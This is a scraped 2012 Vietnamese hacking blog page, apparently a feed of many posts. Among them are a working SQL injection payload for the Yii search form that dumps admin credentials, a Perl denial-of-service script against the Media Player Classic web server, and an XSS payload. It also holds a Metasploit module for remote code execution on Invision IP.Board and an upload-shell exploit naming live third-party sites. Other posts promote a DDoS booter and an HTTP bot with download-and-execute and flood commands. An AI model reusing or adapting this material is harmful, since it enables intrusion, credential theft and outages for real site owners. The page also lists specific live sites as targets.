function getRealIPAddress(){
if(!empty($_SERVER['HTTP_CLIENT_IP'])){
//check ip from share internet
$ip = $_SERVER['HTTP_CLIENT_IP'];
}else if(!empty($_SERVER['HTTP_X_FORWARDED_FOR'])){
//to check ip is pass from proxy
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
}else{
$ip = $_SERVER['REMOTE_ADDR'];
}
return $ip;
}
?>
Thủ thuật phá phách trong mạng LAN
Chuẩn bị :
_ Backtrack 5 R3 (cái này cài lên máy ảo cho dễ xài.
_ Trên windows các bạn có thể dủng cain & abel để làm điều tương tự nhưng có thể ko linh động bằng
Link download BT : http://www.backtrack-linux.org/downloads/
_ Kết nối mạng LAN (tất nhiên )
_ Victim (cái này hơi thừa )
READ MORE »
_ Backtrack 5 R3 (cái này cài lên máy ảo cho dễ xài.
_ Trên windows các bạn có thể dủng cain & abel để làm điều tương tự nhưng có thể ko linh động bằng
Link download BT : http://www.backtrack-linux.org/downloads/
_ Kết nối mạng LAN (tất nhiên )
_ Victim (cái này hơi thừa )
READ MORE »
Chủ Nhật, 25 tháng 11, 2012
Share tài liệu Mạng - IT - Đợt 3
I/ Tài liệu đợt 3 :
Link download tại đây: http://www.fshare.vn/folder/TXDCX6SB7T/
Pass download :longbaoitc
READ MORE »
Link download tại đây: http://www.fshare.vn/folder/TXDCX6SB7T/
Pass download :longbaoitc
READ MORE »
Siêu hacker
1. MPlayer, Google Chrome, VLC, MythTV... có chung điểm gì? Chúng đều xài thư viện FFmpeg. Rất nhiều phần mềm khác sử dụng thư viện này và có thể cái tivi hay chiếc điện thoại của bạn cũng sử dụng FFmpeg.
2. Xen, VirtualBox, Linux Kernel-based Virtual Machine... có chung điểm gì? Chúng đều dùng công nghệ của QEmu. Xen nghe có vẻ xa lạ? Amazon EC2, và có thể công nghệ điện toán đám mây mà bạn đang dùng, sử dụng Xen.
READ MORE »
2. Xen, VirtualBox, Linux Kernel-based Virtual Machine... có chung điểm gì? Chúng đều dùng công nghệ của QEmu. Xen nghe có vẻ xa lạ? Amazon EC2, và có thể công nghệ điện toán đám mây mà bạn đang dùng, sử dụng Xen.
READ MORE »
[OPEN SOURCE] vnLoader - HTTP Bot - DL/Exec, Update, Visit - [UDP | HTTP Flood] [VB6]
Hey guys!
I'm presenting my HTTP Bot called 'vnLoader' i was coding it about 1 year ago for a couple of months. I don't use it anymore so I gonna share this with you.
It only lays around on my computer. So why not giving something to the community.
About the Bot:
- Coded in VB6
- Startup (of course)
- Mutex (of course)
- Copy & Paste UAC Bypass
- Commands:
- Download & Execute
- Update
- Remove
- Visit Website (visible/hidden)
- UDP Flood
> attacks random ports - HTTP Flood
> if server is vulnerable to Slowloris -> Slowloris attack
> else -> HTTP Get Flood
- Uses Sockets to connect!
Thứ Bảy, 24 tháng 11, 2012
Decode PHP lockit encoded script
HELLO FRIENDS TODAY IM SHARING A VIDEO TUT ON DECODING PHP LOCKIT SOFT ENCODED SCRIPT
IM SHOWING YOU E MANUAL WAY TO DO IT..
THINGS YOU REQUIRED TO DO IT
READ MORE »
IM SHOWING YOU E MANUAL WAY TO DO IT..
THINGS YOU REQUIRED TO DO IT
READ MORE »
Joomla Exploit (Code)
In this video you will learn how to hack joomla
Note:- This exploit only works on old version of joomla
READ MORE »

[Tutorial] Setting Up Ancient Booter
Hello guys today ill show you how to setup Web based Shell Booter Ancient Booter
Things you'll need for this
1st. Cpanel
2nd. Ancient Booter Download
3rd Brain XD
READ MORE »
[xHydra] BruteForcing FTP - Website - Router con 14 Millones de Password
INTRODUCCIÓN:
Según OWASP el Brute Forcing consiste en enumerar sistemáticamente todos los posibles candidatos para la solución y comprobar si cada candidato satisface la declaración del problema. En las pruebas de penetración hacia aplicaciones web, el problema al que nos vamos a enfrentar con la mayor parte es muy a menudo con la necesidad de tener una cuenta de usuario válida para acceder a la parte interna de la aplicación.
READ MORE »
Thứ Sáu, 23 tháng 11, 2012
[PHP] Get list username - vBulletin
<?php
// GET user
function duyk_get_all_usr($link, $total_usr)
{
$max_page = $total_usr/100;
$max_page = round($max_page);
for($page=1;$page<=$max_page;$page++)
{
$contents = file_get_contents($link.'/memberlist.php?order=asc&sort=username&pp=100&page='.$page);
for($id=1;$id<=100;$id++)
{
$duyk_user .= duyk_tach('<td class="alt1 username">', '<span class="usertitle">', $id, $contents).'</br>';
}
}
return $duyk_user;
}
// Tach
function duyk_tach($dau, $cuoi, $vitri, $noidung)
{
$noidung = explode($dau, $noidung);
$ketqua = explode($cuoi, $noidung[$vitri]);
return $ketqua[0];
}
echo duyk_get_all_usr('http://victim.com/forum', 100); // Thay 100 = tong so usr
?>
Thứ Năm, 22 tháng 11, 2012
Share code get link download MediaFire
<?php
if(isset($_GET['url'])){
$source = file_get_contents($_GET['url']);// Get source html của link mediafire
$dl = explode('kNO = "',$source);// Tách chuỗi để lấy link
$dl = explode('";',$dl[1]); // Kết thúc của chuỗi
header('location: '.$dl[0]); // Dùng hàm header để chuyển tới link download trực tiếp của mediafire
}
?>
Share tài liệu chuyên ngành Mạng - IT - Part 2
I/ Giới thiệu:
Tiếp theo bộ tài liệu được share đợt 1. Hôm nay mình sẽ share cho các bạn bộ tài liệu đợt 2 này.
II/ Nội dung:
Nội dung của tài liệu bao gồm: các đề thi mẫu về môn Linux, các đồ án của chuyên ngành mạng (bao gồm file word, slide báo cáo và demo), 1 cuốn ebook về lắp ráp laptop, và cuối cùng là các bài lab về quản trị mạng windows server 2k8.
Một vài hình ảnh trong bộ tài liệu này
![[Hình: 1-3.jpg]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEi5X0gBFMiCIMXzKGsxrtYhzx3_UFnh3BB1Tree9ALtP5xq0wpovPs9mbNABVWdDvogru4nfIwfMBh3OuxPs_ZbM2yYc8AVVdbEOy2E1XRR81D4yxWykqmD4XdFsH=s0-d)
Các bài lab quản trị mạng 2k8 (tiếp theo của đợt 1 là về 2k3 )
![[Hình: 2-2.jpg]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQTzj9msfcYHIJ-7hYdNggu5UiVeQn3kjDOz_oUcgjLxKOSl362YGrHT_uF6cSifmGhSPyaTUZCC3yDrR0FsIF6k4LFkGauHE6w23Y65u7MirWTwKZWhsK6amr2QoO=s0-d)
Đồ án chuyên ngành mạng (Trong này có đồ án "OpenVPN - Linux là do mình làm ...^^")
![[Hình: 3-2.jpg]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujagxdANX_lDHeqnRcd-NhZ-uCz_oedSB4iW_j10C_OFie_A88nBVH6TvJpzm1jSepaQSEzkGhgN8xwp2LZmV12D2gXy8E2XIoVRkq_CpYLB5A6DyaxXx72pdY_ag=s0-d)
Giáo trình lắp ráp máy tính laptop
![[Hình: 4-2.jpg]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKCzsPslw1EolVGUaifIVwEIlvTpf-Zl0BBypP8fKh7veW1GpQ1S8Tk_zdAzliK2cCSm5f-Te4bhqTh-oWqWZGI3mLChtPcsV54xo54nuA2QpewcbpVPrNc1Lf58M=s0-d)
III/ Link download
Link đợt 1: http://junookyo.blogspot.com/2012/11/share-tai-lieu-chuyen-nganh-mang-it.html
Link đợt 2:http://www.fshare.vn/folder/T8C89AZHTT/
Password để download: longbaoitc
==>Các bạn download rồi dùng phần mềm "HJ Split để nối file nhé"
Tiếp theo bộ tài liệu được share đợt 1. Hôm nay mình sẽ share cho các bạn bộ tài liệu đợt 2 này.
II/ Nội dung:
Nội dung của tài liệu bao gồm: các đề thi mẫu về môn Linux, các đồ án của chuyên ngành mạng (bao gồm file word, slide báo cáo và demo), 1 cuốn ebook về lắp ráp laptop, và cuối cùng là các bài lab về quản trị mạng windows server 2k8.
Một vài hình ảnh trong bộ tài liệu này
Các bài lab quản trị mạng 2k8 (tiếp theo của đợt 1 là về 2k3 )
Đồ án chuyên ngành mạng (Trong này có đồ án "OpenVPN - Linux là do mình làm ...^^")
Giáo trình lắp ráp máy tính laptop
III/ Link download
Link đợt 1: http://junookyo.blogspot.com/2012/11/share-tai-lieu-chuyen-nganh-mang-it.html
Link đợt 2:http://www.fshare.vn/folder/T8C89AZHTT/
Password để download: longbaoitc
==>Các bạn download rồi dùng phần mềm "HJ Split để nối file nhé"
Thứ Ba, 20 tháng 11, 2012
Yii Framework - Search SQL Injection Vulnerability
# Exploit Title: Yii Framework - Search SQL Injection Vulnerability
# Google Dork: No Dork
# Date: 20/11/2012
# Exploit Author: Juno_okyo
# Vendor Homepage: http://www.yiiframework.com/
# Software Link: http://www.yiiframework.com/download/
# Version: 1.1.8 (maybe another version)
#
##############################
################################################################
Vulnerability:
##############################################################################################
SQL Injection via search form. You can query to get some info about administrator account and something...
##############################################################################################
Exploitation:
##############################################################################################
' UNION SELECT 1,group_concat(username,0x7c,password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31 fRom user-- -
##############################################################################################
Ex:
##############################################################################################
1. Put a query in search form with quotes: http://i.imgur.com/8OShy.png
2. It will display an error message: http://i.imgur.com/b8Tbo.png
3. Now, get some info with SQL Injection: http://i.imgur.com/qLjc0.png
4. Result: http://i.imgur.com/dgCRU.png
##############################################################################################
More Details:
##############################################################################################
Website: http://junookyo.blogspot.com/
About Exploit: http://junookyo.blogspot.com/2012/11/yii-framework-search-sql-injection.html
##############################################################################################
Great thanks to Juno_okyo and James - J2TeaM
##############################################################################################
Published (21/11/2012):
[+] http://www.exploit-db.com/exploits/22877
[+] http://www.1337day.com/exploit/19778
[+] http://cxsecurity.com/issue/WLB-2012110151
Thứ Hai, 19 tháng 11, 2012
WordPress WP E-Commerce 3.8.9 SQL Injection / Cross Site Scripting
WordPress WP E-Commerce 3.8.9 SQL Injection / Cross Site Scripting
Software: WP e-Commerce
Software Language: PHP
Version: 3.8.9 and below
Vendor Status: Vendor contacted
Release Date: 2012-11-12
Risk: High
1. General Overview
===================
During the security audit of WP E-Commerce plugin for WordPress CMS,
multiple vulnerabilities were discovered using DefenseCode ThunderScan
PHP web application source code security analysis platform.
More information about ThunderScan PHP is available at URL:
http://www.defensecode.com/subcategory/thunderscan-8
Detailed report for each vulnerability can be found in the following PDF
report:
http://www.defensecode.com/public/wp-e-commerce_security_audit_final_report.pdf
Report has been generated by ThunderScan PHP Web Application Source Code
Security Analysis.
2. Software Overview
===================
WP e-Commerce is a popular e-commerce plugin for WordPress. Users can
use it to to sell products, downloads or services online. It has more
than 2 Million downloads on wordpress.org.
Homepage:
http://wordpress.org/extend/plugins/wp-e-commerce/
http://getshopped.org/
3. Brief Vulnerability Description
==================================
During the security analysis, ThunderScan PHP discovered multiple SQL
Injection and Cross Site Scripting vulnerabilities in WP e-Commerce plugin.
3.1. SQL injection
File: wp-e-commerce\wpsc-includes\purchaselogs.class.php
Function: get_results($sql)
Variable: $_POST['view_purchlogs_by_status']
Called from (function line file):
get_purchlogs() 699 wp-e-commerce\wpsc-core\wpsc-deprecated.php
3.2 SQL injection
File: wp-e-commerce\wpsc-includes\purchaselogs.class.php
Function: get_results( $sql )
Variable: $_POST['view_purchlogs_by_status']
Called from (function line file):
get_purchlogs() 681 wp-e-commerce\wpsc-core\wpsc-deprecated.php
3.3 SQL injection
File: wp-e-commerce\wpsc-includes\purchaselogs.class.php
Function: get_results( $sql )
Variable: $_GET['view_purchlogs_by_status']
Called from (function line file):
get_purchlogs() 525 wp-e-commerce\wpsc-includes\purchaselogs.class.php
3.4 SQL injection
File: wp-e-commerce\wpsc-includes\purchaselogs.class.php
Function: get_results( $sql )
Variable: $_GET['view_purchlogs_by_status']
Called from (function line file):
get_purchlogs() 543 wp-e-commerce\wpsc-includes\purchaselogs.class.php
3.5 SQL injection
File: wp-e-commerce\wpsc-includes\purchaselogs.class.php
Function: get_results( $sql )
Variable: $_GET['view_purchlogs_by_status']
Called from (function line file):
get_purchlogs() 534 wp-e-commerce\wpsc-includes\purchaselogs.class.php
3.6 SQL injection
File: wp-e-commerce\wpsc-includes\purchaselogs.class.php
Function: get_results( $sql )
Variable: $_POST['view_purchlogs_by_status']
Called from (function line file):
get_purchlogs() 689 wp-e-commerce\wpsc-core\wpsc-deprecated.php
3.7 Cross-Site Scripting
File: wp-e-commerce\wpsc-admin\includes\purchase-log-list-ta
ble-class.php
Function: echo ('<input type="hidden" name="m" value="' . $m . '" />')
Variable: $_REQUEST['m']
4. Solution
===========
Vendor resolved security issues in latest WP e-Commerce release. All
users are strongly advised to update WP e-Commerce plugin to the latest
available version 3.8.9.1.
# 1337day.com [2012-11-19]
Wordpress Plugins Spotlight Your Upload Vulnerability
___________.__ _________ _________
\__ ___/| |__ ____ \_ ___ \______ ______ _ ________ \_ ___ \______ ______ _ __
| | | | \_/ __ \ / \ \|_ __ \/ _ \ \/ \/ / ___/ / \ \|_ __ \/ __ \ \/ \/ /
| | | Y \ ___/ \ \___| | \( <_> ) /\___ \ \ \___| | \| ___/\ /
|____| |___| /\___ > \______ /__| \____/ \/\_//____ > \______ /__| \___ >\/\_/
\/ \/ \/ \/ \/ \/
INDO-PENDENT HACKER
http://thecrowscrew.org
#################################################################################################
Exploit Title: Wordpress Plugins Spotlight Your Upload Vulnerability
Google Dork: inurl:"/wp-content/plugins/spotlightyour/"
Date: 18/11/2012
Locations: Banjarmasin, Indonesia
Author: ovanIsmycode & walangkaji
Contact: rootx@thecrowscrew.org & walangkaji@thecrowscrew.org
Software Link: http://www.spotlightyour.com
#################################################################################################
[+] POC
Exp. Target :
- http://domain.com/wp-content/plugins/spotlightyour/
Exploit :
- /monetize/upload/index.php
Shell Access :
- http://domain.com/wp-content/uploads/[year]/[month]/[search your shell].php
Ending :
- Fraksi Bejoug a.k.a Kalam Saheru
Saparatoss Blank Blank
awkwkwkwk :v
http://beautyexo.com/wp-content/plugins/spotlightyour/monetize/upload/
http://www.promogotion.com/wp-content/plugins/spotlightyour/monetize/upload/
http://shopping.businessminister.com/wp-content/plugins/spotlightyour/monetize/upload/
#################################################################################################
Spec!4L th4nk'5 to :
MsconfiX, Catalyst71, Gabby, din_muh, don_ojan, DendyIsMe, kit4r0, 777r, ph_ovtl4w, adecakep7,
penjamoen, -=[The Crows Crew]=-, Indonesian Hacker
thecrowscrew.org, hacker-newbie.org, yogyacarderlink.web.id, devilzc0de.org
########################################[end]####################################################
# 1337day.com [2012-11-19]
Media Player Classic XSS / Denial Of Service
==========================================================================================
MPC (Media Player Classic) WebServer Multiple Vulnerabilities
==========================================================================================
:------------------------------------------------------------------------------------------------------------------------------------:
: # Exploit Title : MPC (Media Player Classic) WebServer Multiple Vulnerabilities
: # Date : 16 November 2012
: # Author : X-Cisadane
: # Download : http://mpc-hc.sourceforge.net/downloads/ OR Download K-Lite Mega Codec Pack http://codecguide.com/download_mega.htm
: # Version : ALL
: # Category : Web Applications
: # Vulnerability : XSS Vulnerability and Remote Denial of Service Vulnerability
: # Tested On : Mozilla Firefox 16.0.2 (Windows XP SP 3 32-Bit English)
: # Greetz to : X-Code, Borneo Crew, Depok Cyber, Explore Crew, CodeNesia, Bogor-H, Jakarta Anonymous Club, Jabar Cyber, Winda Utari
:------------------------------------------------------------------------------------------------------------------------------------:
WHAT IS MPC WebServer?
======================
Media Player Classic (MPC) is a compact free software media player for Microsoft Windows. The application mimics the look and feel of the old,
light-weight Windows Media Player 6.4 but uses a completely different codebase, integrating most options and features found in modern media players.
Media Player Classic (MPC) WebServer is part of Media Player Classic features that is a web based Remote control. You can controlling Media Player Classic from your Web Browser.
HOW TO ACTIVATE MPC WebServer?
==============================
Make sure you have installed Media Player Classic or K-Lite Mega Codec Pack. Run your Media Player Classic, click 'View' Menu from the Menu Bar then choose 'Options...'.
In the Options Window, choose Web Interface. Enable “Listen on port”, Disable “Allow access from localhost only”.
You can change the port it listens on but that’s optional (default is 13579). Apply and click 'Launch in web browser...' Or Access it from http://localhost:13579/ OR http://IP:13579/.
PIC MPC WebServer : http://i48.tinypic.com/33xfomg.png
PROOF OF CONCEPT
=================
[1] Non Persistent XSS (Tested On Mozilla Firefox 16.0.2)
Vulnerable URL : http://IP:Port/browser.html?path=[XSS]
Example : http://localhost:13579/browser.html?path=<script>alert("XSS")</script>
PIC XSS : http://i45.tinypic.com/4j3uz4.png
[2] Remote Denial of Service (Using Perl Script)
C:\xampp\perl\bin>perl exploitmpc.pl 127.0.0.1 13579
*=============================================================*
* --- MPC WebServer Remote Denial Of Service ---*
* --- By : X-Cisadane ---*
* --- ------------------------------------------------ ---*
* --- Usage : perl exploitmpc.pl ( Victim IP ) ( Port ) ---*
* --- ---*
*=============================================================*
Ex : perl exploitmpc.pl 127.0.0.1 13579
Default Port for MPC Web Server is 13579
Please Wait Till Buffer is Done
Attacking the Target, Please Wait Till Pwned
PIC Remote DoS : http://i46.tinypic.com/15egs5j.png
-------------------------------- [ Code ] --------------------------------------------
#!/usr/bin/perl
use IO::Socket::INET;
use Getopt::Std;
use Socket;
my $SOCKET = "";
$loop = 1000;
$ip = $ARGV[0];
$port = $ARGV[1];
if (! defined $ARGV[0])
{
print "\t*=============================================================*\n";
print "\t* --- MPC WebServer Remote Denial Of Service ---*\n";
print "\t* --- By : X-Cisadane ---*\n";
print "\t* --- ------------------------------------------------ ---*\n";
print "\t* --- Usage : perl exploitmpc.pl ( Victim IP ) ( Port ) ---*\n";
print "\t* --- ---*\n";
print "\t*=============================================================*\n";
print "\n";
print " Ex : perl exploitmpc.pl 127.0.0.1 13579\n";
print "Default Port for MPC Web Server is 13579\n";
exit;
}
print "\t*=============================================================*\n";
print "\t* --- MPC WebServer Remote Denial Of Service ---*\n";
print "\t* --- By : X-Cisadane ---*\n";
print "\t* --- ------------------------------------------------ ---*\n";
print "\t* --- Usage : perl exploitmpc.pl ( Victim IP ) ( Port ) ---*\n";
print "\t* --- ---*\n";
print "\t*=============================================================*\n";
print "\n";
print " Ex : perl exploitmpc.pl 127.0.0.1 13579\n";
print "Default Port for MPC Web Server is 13579\n";
print "\n";
print " Please Wait Till The Buffer is Done\n";
my $b1 = "\x41" x 100000000;
$iaddr = inet_aton($ip) || die "Unknown host: $ip\n";
$paddr = sockaddr_in($port, $iaddr) || die "getprotobyname: $!\n";
$proto = getprotobyname('tcp') || die "getprotobyname: $!\n";
print "\n";
print " Attacking the Target, Please Wait Till Pwned \n";
for ($j=1;$j<$loop;$j++) {
socket(SOCKET,PF_INET,SOCK_STREAM, $proto) || die "socket: $!\n";
connect(SOCKET,$paddr) || die "Connection Failed: $! .........Disconnected!\n";
$DoS=IO::Socket::INET->new("$ip:$port") or die;
send(SOCKET,$b1, 0) || die "failure sent: $!\n";
print $DoS "stor $b1\n";
print $DoS "QUIT\n";
close $DoS;
close SOCKET;
}
# exit :
# 1337day.com [2012-11-19]
Invision IP.Board <= 3.3.4 unserialize() PHP Code Execution
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
# http://metasploit.com/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::PhpEXE
def initialize(info = {})
super(update_info(info,
'Name' => 'Invision IP.Board <= 3.3.4 unserialize() PHP Code Execution',
'Description' => %q{
This module exploits a php unserialize() vulnerability in Invision IP.Board
<= 3.3.4 which could be abused to allow unauthenticated users to execute arbitrary
code under the context of the webserver user.
The dangerous unserialize() exists in the '/admin/sources/base/core.php' script,
which is called with user controlled data from the cookie. The exploit abuses the
__destruct() method from the dbMain class to write arbitrary PHP code to a file on
the Invision IP.Board web directory.
The exploit has been tested successfully on Invision IP.Board 3.3.4.
},
'Author' =>
[
'EgiX', # Vulnerability discovery and PoC
'juan vazquez', # Metasploit module
'sinn3r' # PhpEXE tekniq & check() method
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2012-5692' ],
[ 'OSVDB', '86702' ],
[ 'BID', '56288' ],
[ 'EDB', '22398' ],
[ 'URL', 'http://community.invisionpower.com/topic/371625-ipboard-31x-32x-and-33x-critical-security-update/' ]
],
'Privileged' => false,
'Platform' => ['php'],
'Arch' => ARCH_PHP,
'Payload' =>
{
'Space' => 8000, #Apache's limit for GET
'DisableNops' => true
},
'Targets' => [ ['Invision IP.Board 3.3.4', {}] ],
'DefaultTarget' => 0,
'DisclosureDate' => 'Oct 25 2012'
))
register_options(
[
OptString.new('TARGETURI', [ true, "The base path to the web application", "/forums/"])
], self.class)
end
def base
base = target_uri.path
base << '/' if base[-1, 1] != '/'
return base
end
def check
res = send_request_raw({'uri'=>"#{base}index.php"})
return Exploit::CheckCode::Unknown if not res
version = res.body.scan(/Community Forum Software by IP\.Board (\d+)\.(\d+).(\d+)/).flatten
version = version.map {|e| e.to_i}
# We only want major version 3
# This version checking is based on OSVDB's info
return Exploit::CheckCode::Safe if version[0] != 3
case version[1]
when 1
return Exploit::CheckCode::Vulnerable if version[2].between?(0, 4)
when 2
return Exploit::CheckCode::Vulnerable if version[2].between?(0, 3)
when 3
return Exploit::CheckCode::Vulnerable if version[2].between?(0, 4)
end
return Exploit::CheckCode::Safe
end
def on_new_session(client)
if client.type == "meterpreter"
client.core.use("stdapi") if not client.ext.aliases.include?("stdapi")
begin
print_warning("#{@peer} - Deleting #{@upload_php}")
client.fs.file.rm(@upload_php)
print_good("#{@peer} - #{@upload_php} removed to stay ninja")
rescue
print_error("#{@peer} - Unable to remove #{f}")
end
end
end
def exploit
@upload_php = rand_text_alpha(rand(4) + 4) + ".php"
@peer = "#{rhost}:#{rport}"
# get_write_exec_payload uses a function, which limits our ability to support
# Linux payloads, because that requires a space:
# function my_cmd
# becomes:
# functionmy_cmd #Causes parsing error
# We'll have to address that in the mixin, and then come back to this module
# again later.
php_payload = get_write_exec_payload(:unlink_self=>true)
php_payload = php_payload.gsub(/^\<\?php/, '<?')
php_payload = php_payload.gsub(/ /,'')
db_driver_mysql = "a:1:{i:0;O:15:\"db_driver_mysql\":1:{s:3:\"obj\";a:2:{s:13:\"use_debug_log\";i:1;s:9:\"debug_log\";s:#{"cache/#{@upload_php}".length}:\"cache/#{@upload_php}\";}}}"
print_status("#{@peer} - Exploiting the unserialize() to upload PHP code")
res = send_request_cgi(
{
'uri' => "#{base}index.php?#{php_payload}",
'method' => 'GET',
'cookie' => "member_id=#{Rex::Text.uri_encode(db_driver_mysql)}"
})
if not res or res.code != 200
print_error("#{@peer} - Exploit failed: #{res.code}")
return
end
print_status("#{@peer} - Executing the payload #{@upload_php}")
res = send_request_raw({'uri' => "#{base}cache/#{@upload_php}"})
if res
print_error("#{@peer} - Payload execution failed: #{res.code}")
return
end
end
end
Đăng ký:
Nhận xét (Atom)